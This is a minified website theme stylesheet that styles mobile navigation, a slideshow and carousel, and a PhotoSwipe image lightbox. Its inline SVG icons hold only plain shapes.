[class*=fy-navigation-container],.iphone body.navigation-mobile-enabled [class*=fy-navigation-container]{overflow-y:scroll}body.navigation-mobile-enabled [class*=fy-navigation-container] .fy-navigation{display:block;height:auto;padding:0;text-align:center}body.navigation-mobile-enabled [class*=fy-navigation-list]{float:none;display:inline-block;position:relative;left:0 !important;min-width:0;max-width:320px;margin:0 auto;transition:all .3s ease 0s}body.navigation-mobile-enabled [class*=fy-navigation-list]:before{display:none}body.navigation-mobile-enabled [class*=fy-navigation-list]>li{display:block;width:100%;margin:0;text-align:left}body.navigation-mobile-enabled [class*=fy-navigation-list]>li>a{display:inline-block;padding:10px 0;line-height:normal}body.navigation-mobile-enabled [class*=fy-navigation-list]>li>a[href='#']{cursor:default}body.navigation-mobile-enabled [class*=fy-navigation-list]>li.important>a{padding-right:20px;padding-left:20px}body.navigation-mobile-enabled [class*=fy-navigation-list]>li.right{text-align:left}body.navigation-mobile-enabled [class*=fy-navigation-list]>li ul{opacity:1;pointer-events:auto;display:block;position:relative;top:auto;right:auto;bottom:auto;left:auto;width:100%;min-width:0;max-width:100%;padding:5px 0;margin:0 auto;text-align:center}body.navigation-mobile-enabled [class*=fy-navigation-list]>li ul li{border:0;text-align:left !important}body.navigation-mobile-enabled [class*=fy-navigation-list]>li ul li.menu-item-has-children:before,body.navigation-mobile-enabled [class*=fy-navigation-list]>li ul li.page_item_has_children:before{display:none}body.navigation-mobile-enabled [class*=fy-navigation-list]>li ul a{display:block;padding-top:10px;padding-bottom:10px;line-height:normal}body.navigation-mobile-enabled [class*=fy-navigation-list]>li ul .important>a{padding-right:20px;padding-left:20px}body.navigation-mobile-enabled [class*=fy-navigation-list]>li ul .right{text-align:left}body.navigation-mobile-enabled [class*=fy-navigation-list]>li ul .divider:before{left:0;width:100%}body.navigation-mobile-enabled [class*=fy-navigation-list]>li>ul ul{top:0;left:0;padding:5px 0;margin-top:10px;margin-left:0}body.navigation-mobile-enabled [class*=fy-navigation-trigger]{display:block;pointer-events:auto}@media (max-width:321px){[class*=fy-navigation-list]{max-width:100%;padding:0;margin:0}}@media (max-width:1023px){body[class*=navigation-active] .fy-container{position:relative;top:0;left:0;width:100vw;height:100%;overflow-y:scroll;overflow-x:hidden;z-index:1}}@media (max-width:1023px){body.navigation-active .fy-navigation-container{opacity:1;visibility:visible;pointer-events:auto;transform:translateX(0)}body.navigation-active .fy-navigation-close{opacity:1;display:block;pointer-events:auto}body.navigation-active.navigation-closing .fy-navigation-container{opacity:0}body.navigation-active.navigation-closing .fy-navigation-close{opacity:0}body.navigation-active-bar .fy-navigation-container-bar{opacity:1;visibility:visible;pointer-events:auto;transform:translateX(0)}body.navigation-active-bar .fy-navigation-container-bar .fy-navigation-list{opacity:1}body.navigation-active-bar .fy-navigation-close-bar{opacity:1;display:block;pointer-events:auto}body.navigation-active-bar.navigation-closing-bar .fy-navigation-container-bar{opacity:0}body.navigation-active-bar.navigation-closing-bar .fy-navigation-close-bar{opacity:0}}body.navigation-mobile-enabled.navigation-active .fy-navigation-container{opacity:1;visibility:visible;pointer-events:auto;transform:translateX(0)}body.navigation-mobile-enabled.navigation-active .fy-navigation-close{opacity:1;display:block;pointer-events:auto}body.navigation-mobile-enabled.navigation-active.navigation-closing .fy-navigation-container{opacity:0}body.navigation-mobile-enabled.navigation-active.navigation-closing .fy-navigation-close{opacity:0}body.navigation-mobile-enabled.navigation-active-bar .fy-navigation-container-bar{opacity:1;visibility:visible;pointer-events:auto;transform:translateX(0)}body.navigation-mobile-enabled.navigation-active-bar .fy-navigation-container-bar .fy-navigation-list{opacity:1}body.navigation-mobile-enabled.navigation-active-bar .fy-navigation-close-bar{opacity:1;display:block;pointer-events:auto}body.navigation-mobile-enabled.navigation-active-bar.navigation-closing-bar .fy-navigation-container-bar{opacity:0}body.navigation-mobile-enabled.navigation-active-bar.navigation-closing-bar .fy-navigation-close-bar{opacity:0}.swiper-container{position:relative;margin:0 auto;overflow:hidden;z-index:1}.swiper-wrapper{display:flex;position:relative;width:100%;height:100%}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-slide{position:relative;width:100%;height:100%;flex-shrink:0}.swiper-container-fade .swiper-slide{opacity:0}.swiper-container-fade .swiper-slide.swiper-slide-active{opacity:1}.swiper-notification{opacity:0;position:absolute;left:0;top:0;z-index:-999;pointer-events:none}.swiper-container-fade .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.fy-slideshow{display:block;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;will-change:contents}.fy-slideshow-wrapper{overflow:visible;transition-timing-function:ease !important}.swiper-lazy{opacity:0}.swiper-lazy.swiper-lazy-loaded{opacity:1}.swiper-lazy.swiper-lazy-loaded .fy-loading,.swiper-lazy.swiper-lazy-loaded+.fy-loading{opacity:0}.fy-slide{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:relative;width:100%;height:100%;min-height:680px;background-color:#363840}.fy-slide.fy-slide-caption-position-h-left{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-start}.fy-slide.fy-slide-caption-position-h-right{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-end}.fy-slide.fy-slide-caption-position-v-bottom{display:flex;flex-direction:row;flex-wrap:wrap;align-items:flex-end;justify-content:center}.fy-slide.fy-slide-caption-position-v-bottom.fy-slide-caption-position-h-left{display:flex;flex-direction:row;flex-wrap:wrap;align-items:flex-end;justify-content:flex-start}.fy-slide.fy-slide-caption-position-v-bottom.fy-slide-caption-position-h-right{display:flex;flex-direction:row;flex-wrap:wrap;align-items:flex-end;justify-content:flex-end}.fy-slide .fy-loading{opacity:1;z-index:40;color:rgba(255,255,255,.5);background-color:transparent}.fy-slide .fy-video-controls .fy-button{color:#fff}.fy-slide-background{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;overflow:hidden;background-color:#363840;transform:translateZ(0)}.fy-slide-background:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:30;will-change:opacity;background-color:rgba(54,56,64,0)}.fy-slide-background .fy-pattern{z-index:31}.fy-slide-background.has-no-image:before{display:none}.fy-slide-background-width-two-thirds-left{width:66.666%}@media (max-width:767px){.fy-slide-background-width-two-thirds-left{width:100%}}.fy-slide-background-width-two-thirds-center{width:66.666%;left:16.666%}@media (max-width:767px){.fy-slide-background-width-two-thirds-center{width:100%;left:0}}.fy-slide-background-width-two-thirds-right{width:66.666%;left:auto;right:0}@media (max-width:767px){.fy-slide-background-width-two-thirds-right{width:100%;left:0}}.fy-slide-background-width-half-left{width:50%}@media (max-width:767px){.fy-slide-background-width-half-left{width:100%}}.fy-slide-background-width-half-center{width:50%;left:25%}@media (max-width:767px){.fy-slide-background-width-half-center{width:100%;left:0}}.fy-slide-background-width-half-right{width:50%;left:50%}@media (max-width:767px){.fy-slide-background-width-half-right{width:100%;left:0}}.fy-slide-background-height-half-top{height:50%}.fy-slide-background-height-half-center{height:50%;top:25%}.fy-slide-background-height-half-bottom{height:50%;top:50%}.fy-slide-image,.fy-slide-video{position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;background-position:center center;background-repeat:no-repeat;background-size:cover;transition:all .8s ease 0s}.fy-slide-video{z-index:21}.fy-slide-video .fy-pattern{z-index:20}.fy-slide-video .fy-video{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:50% 50%}.fy-slide.fy-slide-layout-split-v .fy-slide-background,.fy-slide.fy-slide-layout-split-v .fy-loading{width:50%;left:auto;right:0}@media (max-width:1023px){.fy-slide.fy-slide-layout-split-v .fy-slide-background,.fy-slide.fy-slide-layout-split-v .fy-loading{width:100%}}.fy-caption-centerer{display:block;margin-right:auto;margin-left:auto;position:relative;z-index:30}@media (min-width:1441px){.fy-caption-centerer{width:1280px}}@media (max-width:1440px){.fy-caption-centerer{width:100%;padding-right:80px;padding-left:80px}}@media (max-width:1279px){.fy-caption-centerer{padding-right:40px;padding-left:40px}}@media (max-width:767px){.fy-caption-centerer{padding-right:20px;padding-left:20px}}.fy-caption{display:inline-block;position:relative;padding:40px 0;user-select:none;color:#fff;transition:all .8s ease .8s}@media (min-width:1024px){.fy-caption{max-width:60%}}@media (max-width:1023px){.fy-caption{max-width:80%}}@media (max-width:767px){.fy-caption{max-width:100%}}.fy-caption-header{display:block;position:relative;z-index:1;color:#fff}.fy-caption-header h2{margin:0;line-height:normal;font-size:2.2rem}@media (max-width:1279px){.fy-caption-header h2{font-size:2rem}}@media (max-width:1023px){.fy-caption-header h2{font-size:1.8rem}}@media (max-width:767px){.fy-caption-header h2{font-size:1.5rem}}.fy-caption-header a{color:inherit}.fy-caption-subtitle{display:block}.fy-caption-content{display:block;position:relative;margin-top:0;z-index:1;font-size:1.125rem;color:#fff}@media (max-width:1023px){.fy-caption-content{font-size:1.0625rem}}@media (max-width:767px){.fy-caption-content{font-size:1rem}}.fy-slideshow-more-slides-per-view .fy-caption-content{font-size:1.0625rem}@media (max-width:767px){.fy-slideshow-more-slides-per-view .fy-caption-content{font-size:1rem}}.fy-caption-content p{margin-bottom:20px}.fy-caption-content p:last-child{margin:0}.fy-caption-content h1,.fy-caption-content h2,.fy-caption-content h3,.fy-caption-content h4,.fy-caption-content h5,.fy-caption-content h6{margin-bottom:20px;color:inherit}.fy-caption-content ul,.fy-caption-content ol{margin-bottom:20px}.fy-caption-content a:not([class*=button]){color:#fff;border-bottom:1px solid rgba(255,255,255,.4)}.fy-caption-content a:not([class*=button]):hover,.fy-caption-content a:not([class*=button]):focus{color:#fff;border-bottom-color:#0078c8}.fy-caption-content [class*=wp-block]{margin-bottom:20px}.fy-caption-content [class*=wp-block]:last-child,.fy-caption-content [class*=wp-block] *:nth-last-child(1){margin-bottom:0}.fy-caption-content .wp-block-columns{margin:0 -20px 40px}@media (max-width:1023px){.fy-caption-content .wp-block-columns{margin-right:0;margin-left:0}}.fy-caption-content .wp-block-columns .wp-block-column{margin:0 20px}@media (max-width:1023px){.fy-caption-content .wp-block-columns .wp-block-column{margin:0 0 20px}.fy-caption-content .wp-block-columns .wp-block-column:last-of-type{margin-bottom:0}}.fy-caption-content .wp-audio-shortcode{width:100% !important;margin:0 0 20px;box-shadow:none}.fy-caption-content .wp-audio-shortcode:nth-last-child(1){margin-bottom:0}.fy-caption-header+.fy-caption-content{margin-top:20px}.fy-caption-header+.fy-caption-meta{margin-top:20px}.fy-caption-meta{padding:10px 0;margin-bottom:10px}.fy-caption-meta ul{list-style:none}.fy-caption-meta a{font-size:1rem;color:#fff;border-color:transparent}.fy-caption-meta a:hover,.fy-caption-meta a:focus{color:#fff;border-color:#0078c8}.fy-caption-button{display:inline-block;position:relative;z-index:1;margin-top:30px;margin-right:20px;box-shadow:0 0 0 4px transparent}.fy-caption-button:last-of-type{margin-right:0}@media (max-width:321px){.fy-caption-button:last-of-type{margin-top:20px}}.fy-caption-button+.fy-caption-button{margin-left:0}.fy-caption-button.fy-button-bordered,.fy-caption-button .fy-button-bordered{color:#fff;background-color:transparent;border-color:rgba(255,255,255,.2)}.fy-caption-button.fy-button-bordered:hover,.fy-caption-button.fy-button-bordered:focus,.fy-caption-button .fy-button-bordered:hover,.fy-caption-button .fy-button-bordered:focus{color:#fff;background-color:transparent;border-color:#fff}.fy-caption-button.fy-button-bordered:focus,.fy-caption-button .fy-button-bordered:focus{box-shadow:0 0 0 4px rgba(255,255,255,.3)}.fy-caption-date{margin-top:20px;font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:1.9rem;font-weight:400;letter-spacing:.01em;text-transform:none}@media (max-width:1279px){.fy-caption-date{font-size:1.7rem}}@media (max-width:1023px){.fy-caption-date{font-size:1.5rem}}@media (max-width:767px){.fy-caption-date{font-size:1.3rem}}.fy-caption-date.fy-date-past{color:#fff;text-decoration:line-through}.fy-caption-time{display:block;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:1.0625rem;font-weight:300;letter-spacing:.025em;text-transform:none}.fy-caption-bordered,.fy-caption-solid{padding:40px}.fy-caption-bordered .fy-caption-header h2,.fy-caption-solid .fy-caption-header h2{font-size:1.9rem}@media (max-width:1279px){.fy-caption-bordered .fy-caption-header h2,.fy-caption-solid .fy-caption-header h2{font-size:1.7rem}}@media (max-width:1023px){.fy-caption-bordered .fy-caption-header h2,.fy-caption-solid .fy-caption-header h2{font-size:1.5rem}}@media (max-width:767px){.fy-caption-bordered .fy-caption-header h2,.fy-caption-solid .fy-caption-header h2{font-size:1.3rem}}.fy-caption-bordered{border:1px solid #fff}.fy-caption-solid{background-color:#363840}.fy-slide-caption-position-h-left{text-align:left}.fy-slide-caption-position-h-left .fy-video-controls{margin-left:-40px}.fy-slide-caption-position-h-center{text-align:center}.fy-slide-caption-position-h-right{text-align:right}.fy-slide-caption-position-h-right .fy-video-controls{margin-right:-40px}.fy-slide-caption-position-h-right .fy-caption .fy-caption-button{margin-right:0}.fy-slide-caption-position-h-right .fy-caption .fy-caption-button:last-of-type{margin-left:20px}.fy-slide-layout-split-v .fy-caption-centerer{width:50%;left:0;padding-right:160px;padding-left:160px}@media (max-width:1279px){.fy-slide-layout-split-v .fy-caption-centerer{padding-right:80px;padding-left:80px}}@media (max-width:1023px){.fy-slide-layout-split-v .fy-caption-centerer{width:100%}}@media (max-width:767px){.fy-slide-layout-split-v .fy-caption-centerer{padding-right:60px;padding-left:60px}}.fy-slide-layout-split-v .fy-caption{width:100%;max-width:100%}.fy-slide-layout-split-v .fy-caption .fy-caption-header h2,.fy-slide-layout-split-v .fy-caption .fy-caption-header h3{font-size:1.9rem}@media (max-width:1279px){.fy-slide-layout-split-v .fy-caption .fy-caption-header h2,.fy-slide-layout-split-v .fy-caption .fy-caption-header h3{font-size:1.5rem}}@media (max-width:767px){.fy-slide-layout-split-v .fy-caption .fy-caption-header h2,.fy-slide-layout-split-v .fy-caption .fy-caption-header h3{font-size:1.3rem}}.fy-slideshow-more-slides-per-view .fy-caption-centerer{width:100%;padding:0 80px}@media (max-width:1440px){.fy-slideshow-more-slides-per-view .fy-caption-centerer{width:100%;padding:0 80px}}@media (max-width:1599px){.fy-slideshow-more-slides-per-view .fy-caption-centerer{padding:0 80px}}@media (max-width:1439px){.fy-slideshow-more-slides-per-view .fy-caption-centerer{padding:0 80px}}@media (max-width:767px){.fy-slideshow-more-slides-per-view .fy-caption-centerer{padding:0 60px}}.fy-slideshow-more-slides-per-view .fy-caption{width:100%;max-width:100%}.fy-slideshow-more-slides-per-view .fy-caption .fy-caption-header h2{font-size:1.5rem}@media (max-width:1279px){.fy-slideshow-more-slides-per-view .fy-caption .fy-caption-header h2{font-size:1.4rem}}@media (max-width:1023px){.fy-slideshow-more-slides-per-view .fy-caption .fy-caption-header h2{font-size:1.2rem}}@media (max-width:767px){.fy-slideshow-more-slides-per-view .fy-caption .fy-caption-header h2{font-size:1.1rem}}.fy-slideshow-more-slides-per-view .fy-caption.fy-caption-solid{width:100%}.fy-slideshow-more-slides-per-view .fy-slide-layout-split-v .fy-caption-centerer{width:100%}.fy-slideshow-prev,.fy-slideshow-next{opacity:0;position:absolute;top:50%;width:36px;height:48px;margin-top:-24px;cursor:pointer;outline:none;z-index:20;color:#fff;background-color:transparent;box-shadow:none;transition:all .4s ease 0s}@media (max-width:767px){.fy-slideshow-prev,.fy-slideshow-next{display:none}}.fy-slideshow-prev:hover,.fy-slideshow-prev:active,.fy-slideshow-prev:focus,.fy-slideshow-next:hover,.fy-slideshow-next:active,.fy-slideshow-next:focus{color:#fff;background-color:transparent}.fy-slideshow-prev:focus,.fy-slideshow-next:focus{opacity:1;box-shadow:0 0 0 4px rgba(255,255,255,.3)}.fy-slideshow-prev.swiper-button-disabled,.fy-slideshow-next.swiper-button-disabled{opacity:0;cursor:auto;pointer-events:none}.fy-slideshow-prev{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-start;right:auto;left:0;margin-right:10px}.fy-slideshow-next{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-end;left:auto;right:0;margin-left:10px}.fy-slideshow:hover .fy-slideshow-prev,.fy-slideshow:hover .fy-slideshow-next{opacity:1}.fy-slideshow:hover .fy-slideshow-prev.swiper-button-disabled,.fy-slideshow:hover .fy-slideshow-next.swiper-button-disabled{opacity:.2}.fy-slideshow:hover .fy-slideshow-prev{margin-left:0}.fy-slideshow:hover .fy-slideshow-next{margin-right:0}.slideshow-caption-solid .fy-slideshow-prev:before,.slideshow-caption-solid .fy-slideshow-next:before{width:100%;background-color:#363840}.fy-slideshow-pagination{position:absolute;display:inline-block;bottom:0;left:50%;padding:0 40px;margin-bottom:40px;text-align:center;z-index:20;transform:translateX(-50%)}@media (max-width:321px){.fy-slideshow-pagination{display:none}}.swiper-pagination-hidden{opacity:0}.swiper-pagination-bullet{display:inline-block;position:relative;width:10px;height:10px;margin:0 5px;outline:none;box-shadow:0 0 0 4px transparent;transition:all .4s ease 0s}.swiper-pagination-bullet:before{content:'';position:absolute;top:50%;left:50%;width:2px;height:2px;transform:translate(-50%,-50%);border:1px solid rgba(255,255,255,.4);border-radius:1px;transition:all .4s ease 0s}.swiper-pagination-bullet:hover:before{border-color:#fff}.swiper-pagination-bullet:focus{box-shadow:0 0 0 4px rgba(255,255,255,.3)}.swiper-pagination-bullet-active:before{width:100%;height:100%;border-color:#fff}.swiper-container-vertical .swiper-pagination-bullet{margin:0;display:block}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.fy-slideshow.fy-carousel{background-color:transparent}.fy-slideshow.fy-carousel.fy-carousel-small{max-height:100px}.fy-slideshow.fy-carousel.fy-carousel-small .fy-slide{min-height:0}.fy-slideshow.fy-carousel .fy-slide{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-start}.fy-slideshow.fy-carousel .fy-caption-centerer{position:relative;width:100%;top:0 !important;left:0;padding:0 40px;margin:0;transform:translate(0,0)}.fy-slideshow.fy-carousel .fy-caption{width:100%;padding:0;text-align:left}.fy-slideshow.fy-carousel .fy-caption-header h2,.fy-slideshow.fy-carousel .fy-caption-header h3{margin:0;font-size:1rem;line-height:1.7}.fy-slideshow.fy-carousel .fy-caption-date{display:block;font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:.9375rem;font-weight:400;letter-spacing:.01em;text-transform:none;transition:all .4s ease 0s}.fy-slideshow.fy-carousel .fy-slideshow-prev,.fy-slideshow.fy-carousel .fy-slideshow-next{top:50%;width:28px}@media (max-width:767px){.fy-slideshow.fy-carousel .fy-slideshow-prev,.fy-slideshow.fy-carousel .fy-slideshow-next{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center}}.fy-slideshow.fy-carousel .fy-slideshow-prev{left:0}.fy-slideshow.fy-carousel .fy-slideshow-next{right:0}.pswp{opacity:0;pointer-events:none;touch-action:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;z-index:180;will-change:opacity;transition:opacity .4s ease 0s;backface-visibility:hidden;outline:none}.pswp *{box-sizing:border-box}.pswp img{max-width:none}.pswp button{background-position:center center !important;background-size:24px 24px;background-repeat:no-repeat}.pswp button:hover{background-color:transparent !important}.pswp--open{opacity:1;pointer-events:auto}.pswp--zoom-allowed .pswp__img{cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:grab}.pswp--dragging .pswp__img{cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;opacity:0;backface-visibility:hidden;transition:opacity .4s ease 0s}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{position:absolute;left:0;right:0;top:0;bottom:0;width:100%;touch-action:none;user-select:none;will-change:transform;backface-visibility:hidden}.pswp__zoom-wrap{transition:transform .4s ease;transform-origin:left top}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0;user-select:none}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;line-height:16px;margin-top:-8px;font-size:1rem;text-align:center;color:rgba(255,255,255,.8)}.pswp__error-msg a{color:rgba(255,255,255,.8);text-decoration:underline}.pswp__img--placeholder{backface-visibility:hidden}.pswp__img--placeholder--blank{background:0 0}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{transition:none}.pswp{position:fixed;max-height:100vh}.pswp.pswp--fs{border-left-width:40px;border-right-width:40px}.pswp__bg{opacity:1 !important;background-color:rgba(18,20,24,.95) !important}.pswp__button{width:60px;height:60px;float:right;position:relative;cursor:pointer;overflow:visible;display:block;border:0;padding:0;margin:0;opacity:.6;transition:opacity .4s ease 0s;outline:none;appearance:none;color:#fff;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:24px 24px}.pswp--zoomed-in .pswp__button{opacity:1}.pswp__button:hover,.pswp__button:focus{opacity:1;background-position:center center;background-color:transparent}.pswp__button:focus{box-shadow:0 0 0 4px rgba(255,255,255,.3)}.pswp__button:active{outline:none;opacity:1}.pswp__button.pswp__button--fs{display:none}.pswp__button.pswp__button--zoom{display:none}.pswp__button.pswp__button--arrow--left,.pswp__button.pswp__button--arrow--right{opacity:1;position:absolute;height:100%;top:0;z-index:0;color:#fff}.pswp__button.pswp__button--arrow--left:before,.pswp__button.pswp__button--arrow--right:before{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;opacity:.6;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:36px 36px;transition:all .4s ease 0s}.pswp--zoomed-in .pswp__button.pswp__button--arrow--left:before,.pswp--zoomed-in .pswp__button.pswp__button--arrow--right:before{opacity:1}.pswp__button.pswp__button--arrow--left:focus,.pswp__button.pswp__button--arrow--left:hover,.pswp__button.pswp__button--arrow--right:focus,.pswp__button.pswp__button--arrow--right:hover{opacity:1}.pswp__button.pswp__button--arrow--left:focus:before,.pswp__button.pswp__button--arrow--left:hover:before,.pswp__button.pswp__button--arrow--right:focus:before,.pswp__button.pswp__button--arrow--right:hover:before{opacity:1}.pswp__button.pswp__button--arrow--left{left:0;border-left:0}.pswp__button.pswp__button--arrow--right{right:0;border-right:0}.pswp__button.pswp__button--share{display:none}button.pswp__button--close:hover{background-position:center}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp--supports-fs .pswp__button.pswp__button--fs{display:block}.pswp--fs .pswp__button.pswp__button--fs{background-position:center center !important}.pswp--fs .pswp__button.pswp__button--fs:focus,.pswp--fs .pswp__button.pswp__button--fs:hover{opacity:1;background-position:center center !important;background-color:transparent !important}.pswp--zoom-allowed .pswp__button.pswp__button--zoom{display:block}.pswp__counter{position:absolute;left:0;top:0;min-width:60px;height:60px;padding:0 20px;font-size:1rem;line-height:60px;text-align:center;color:rgba(255,255,255,.4);transition:all .4s ease 0s}.pswp--zoomed-in .pswp__counter{color:#fff}.pswp__caption{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;left:0;bottom:0;width:100%;min-height:60px;padding:20px 0;z-index:20;font-size:1rem;line-height:normal;color:rgba(255,255,255,.8);background-color:transparent}.pswp__caption a{color:rgba(255,255,255,.8);border-color:rgba(255,255,255,.2)}.pswp__caption a:hover,.pswp__caption a:focus{color:#fff;border-color:#fff}.pswp__caption small{font-size:.9375rem;color:rgba(255,255,255,.8)}.pswp--zoomed-in .pswp__caption{color:#fff}.pswp--zoomed-in .pswp__caption a,.pswp--zoomed-in .pswp__caption small{color:#fff}.pswp__ui--fit .pswp__caption{background-color:transparent}.pswp__caption .dgwt-jg-item-desc{font-size:1rem !important;line-height:normal !important;color:rgba(255,255,255,.8) !important;transition:all .4s ease 0s}.pswp--zoomed-in .pswp__caption .dgwt-jg-item-desc{color:#fff}.pswp__caption-terms{display:block;margin-bottom:5px;border-radius:0}.pswp__caption-title{display:block;font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:1.25rem;font-weight:400;text-transform:none;letter-spacing:.01em}.pswp__caption-prices{display:block;margin-top:5px}.pswp__caption__center{max-width:767px;padding:0 40px;margin:0 auto;font-size:1rem;line-height:normal;text-align:center;color:rgba(255,255,255,.8)}.pswp--zoomed-in .pswp__caption__center{color:#fff}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__ui{visibility:visible;opacity:1;z-index:1600}.pswp__top-bar{position:absolute;left:0;top:0;height:60px;width:100%;z-index:20;background-color:transparent !important}.pswp__preloader{width:60px;height:60px;position:absolute;top:0;left:50%;margin-left:-30px;opacity:0;transition:opacity .4s ease-out;will-change:opacity;direction:ltr}@media (max-width:1023px){.pswp__preloader{float:right;position:relative;left:auto;top:auto;margin:0}}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{animation:clockwise .5s linear infinite}.pswp__preloader--active .pswp__preloader__donut{animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite}.pswp__preloader__icn{opacity:1;position:absolute;width:24px;height:24px;top:50%;left:50%;margin-top:-12px;margin-left:-12px;background:0 0}.pswp__preloader__cut{position:relative;width:24px;height:24px;overflow:hidden}.pswp__preloader__donut{position:absolute;width:24px;height:24px;top:0;left:0;margin:0;background:0 0;border:2px solid rgba(255,255,255,.4);border-radius:50%;border-left-color:transparent;border-bottom-color:transparent}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__top-bar,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none !important}@keyframes clockwise{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes donut-rotate{0%{transform:rotate(0)}50%{transform:rotate(-140deg)}100%{transform:rotate(0)}}body.pswp-open .pace,body.pswp-closing .pace{display:none}body.pswp-open .fy-site-loading,body.pswp-closing .fy-site-loading{display:none}body.pswp-open .fy-container,body.pswp-closing .fy-container{opacity:1}.pswp__button.pswp__button--close{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><polygon points="20.4,4.4 19.6,3.6 12,11.3 4.4,3.6 3.6,4.4 11.3,12 3.6,19.6 4.4,20.4 12,12.7 19.6,20.4 20.4,19.6 12.7,12"/></svg>') !important}.pswp__button.pswp__button--share{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17.5,16c-0.8,0-1.6,0.4-2,1.1L8.9,13C9,12.8,9,12.7,9,12.5s0-0.3-0.1-0.5l6.5-4.1c0.5,0.6,1.2,1.1,2,1.1 C18.9,9,20,7.9,20,6.5S18.9,4,17.5,4S15,5.1,15,6.5c0,0.2,0,0.3,0.1,0.5l-6.5,4.1c-0.5-0.6-1.2-1.1-2-1.1C5.1,10,4,11.1,4,12.5 S5.1,15,6.5,15c0.8,0,1.6-0.4,2-1.1l6.5,4.1c0,0.2-0.1,0.3-0.1,0.5c0,1.4,1.1,2.5,2.5,2.5s2.5-1.1,2.5-2.5S18.9,16,17.5,16z M17.5,5C18.3,5,19,5.7,19,6.5S18.3,8,17.5,8S16,7.3,16,6.5S16.7,5,17.5,5z M6.5,14C5.7,14,5,13.3,5,12.5S5.7,11,6.5,11 S8,11.7,8,12.5S7.3,14,6.5,14z M17.5,20c-0.8,0-1.5-0.7-1.5-1.5s0.7-1.5,1.5-1.5s1.5,0.7,1.5,1.5S18.3,20,17.5,20z"/></svg>') !important}.pswp__button.pswp__button--fs{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4,9h1V5h4V4H4V9z M5,15H4v5h5v-1H5V15z M15,4v1h4v4h1V4H15z M19,19h-4v1h5v-5h-1V19z"/></svg>') !important}.pswp__button.pswp__button--zoom{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11,8h-1v2H8v1h2v2h1v-2h2v-1h-2V8z M15.4,14.7c1-1.1,1.6-2.6,1.6-4.2C17,6.9,14.1,4,10.5,4S4,6.9,4,10.5 S6.9,17,10.5,17c1.6,0,3.1-0.6,4.2-1.6l4.9,4.9l0.7-0.7L15.4,14.7z M10.5,16c-3,0-5.5-2.5-5.5-5.5S7.5,5,10.5,5S16,7.5,16,10.5 S13.5,16,10.5,16z"/></svg>') !important}.pswp__button.pswp__button--arrow--left:before{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="36" height="36" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><polygon class="shape" points="28,18 2.5,18 6.2,14.3 5.5,13.6 0.6,18.5 5.5,23.4 6.2,22.7 2.5,19 28,19"></polygon></svg>') 